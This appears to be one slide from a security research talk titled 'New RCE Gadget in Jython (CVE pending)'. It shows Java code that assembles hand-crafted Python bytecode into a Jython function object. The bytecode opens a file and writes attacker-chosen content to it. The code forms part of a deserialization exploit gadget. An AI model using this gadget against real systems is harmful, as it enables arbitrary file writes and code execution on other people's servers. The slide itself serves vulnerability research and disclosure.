 New	RCE	Gadget	in	Jython	(CVE	pending)
15
1 // Python bytecode to write a ﬁle on disk
2 String code =
3 "740000" + // 0 LOAD_GLOBAL 0 (open)
4 "640100" + // 3 LOAD_CONST 1 (<PATH>)
5 "640200" + // 6 LOAD_CONST 2 ('w')
6 "830200" + // 9 CALL_FUNCTION 2
7 "690100" + // 12 LOAD_ATTR 1 (write)
8 "640300" + // 15 LOAD_CONST 3 (<CONTENT>)
9 "830100" + // 18 CALL_FUNCTION 1
10 "01" + // 21 POP_TOP
11 "640000" + // 22 LOAD_CONST
12 "53"; // 25 RETURN_VALUE
13
14 // Helping cons and names
15 PyObject[] consts = new PyObject[]{new PyString(""), new PyString(path), new PyString("w"), new PyString(content)};
16 String[] names = new String[]{"open", “write"};
17
18 PyBytecode codeobj = new PyBytecode(2, 2, 10, 64, "", consts, names, new String[]{}, "noname", "<module>", 0, "");
19 setFieldValue(codeobj, "co_code", new BigInteger(code, 16).toByteArray());
20 PyFunction handler = new PyFunction(new PyStringMap(), null, codeobj);
 